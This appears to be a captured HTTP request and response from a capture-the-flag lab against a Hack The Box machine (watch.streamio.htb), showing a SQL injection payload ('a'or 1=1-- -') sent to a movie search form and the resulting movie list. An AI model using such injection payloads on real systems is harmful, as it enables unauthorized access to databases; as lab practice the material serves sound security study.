 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: https://watch.streamio.htb
11 Dnt: 1
12 Sec-Gpc: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 q=a'or+1=1--+-
Response
Pretty Raw Hex Render
\n
STREAMIO
Search for a movie:
Search
Snatch 2000 Watch
X-Men 2000 Watch